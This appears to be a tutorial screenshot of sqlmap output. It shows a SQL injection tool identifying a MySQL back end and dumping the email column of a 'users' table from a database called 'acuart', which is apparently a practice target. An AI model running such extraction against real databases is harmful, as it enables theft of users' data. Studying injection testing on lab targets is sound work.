 [15:51:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:51:23] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
[15:51:23] [INFO] used SQL query returns 1 entries
[15:51:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:51:24] [INFO] fetching number of column(s) 'email' entries for table 'users' in database 'acuart'
[15:51:24] [INFO] resumed: 1
[15:51:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:51:24] [INFO] retrieved: email@email.com
Database: acuart
Table: users
You can see new email
[1 entry]
+-----------------+
| email           |
+-----------------+
| email@email.com |
+-----------------+